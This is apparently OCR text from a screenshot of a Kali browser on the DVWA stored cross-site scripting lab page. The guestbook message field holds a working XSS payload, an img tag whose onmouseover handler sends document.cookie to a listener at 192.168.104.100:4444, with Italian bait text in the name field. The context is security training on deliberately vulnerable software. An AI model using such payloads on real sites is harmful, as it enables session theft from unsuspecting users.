 Web Ap
192.168.104.150/dvwa/vulnerabilities/xss_s/
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Stored Cross Site Scripting (X
Name * rri sopra l'immagine e scopri cosa succede!!
Message * <img src= url(../desktop/cucciadog.jpg)
onmouseover="this.src='http://192.168.104.100:4444
/?'+document.cookie;">
ion
Sign Guestbook
Message: This is a test comment.
Name: Ami i gatti?? Scorri sopra l'immagine e
scopri cosa succede!!
Message:
More info